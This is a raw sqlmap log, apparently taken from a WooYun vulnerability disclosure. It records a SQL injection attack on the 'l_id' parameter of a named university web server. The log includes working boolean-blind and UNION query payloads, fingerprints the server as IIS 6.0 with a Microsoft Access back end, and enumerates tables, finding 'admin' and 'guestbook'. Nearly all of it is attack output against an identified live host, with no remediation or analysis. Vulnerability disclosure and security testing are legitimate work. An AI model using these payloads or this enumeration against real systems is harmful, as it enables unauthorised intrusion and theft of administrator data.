 ---
Parameter: l_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: l_id=13 AND 9757=9757
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: l_id=-5891 UNION ALL SELECT NULL,CHR(113)&CHR(98)&CHR(112)&CHR(122)
&CHR(113)&CHR(78)&CHR(85)&CHR(77)&CHR(106)&CHR(101)&CHR(72)&CHR(114)&CHR(120)&CH
R(109)&CHR(86)&CHR(113)&CHR(106)&CHR(122)&CHR(113)&CHR(113),NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[13:58:59] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[13:58:59] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[13:58:59] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[13:58:59] [WARNING] the SQL query provided does not return any output
[13:58:59] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[13:58:59] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[13:58:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:58:59] [INFO] retrieved:
[13:59:01] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[13:59:01] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[13:59:03] [INFO] checking table existence using items from 'C:\Documents and Se
ttings\Administrator\桌面\sqlmap\txt\common-tables.txt'
[13:59:03] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[13:59:04] [INFO] starting 10 threads
[13:59:11] [INFO] retrieved: admin
[14:04:24] [INFO] retrieved: guestbook
Database: Microsoft_Access_masterdb
[2 tables]
+-----------+
¦ admin     ¦
¦ guestbook ¦
+-----------+
[14:05:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3122 times
[14:05:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\zygx.nwpu.edu.cn'
www.wooyun.org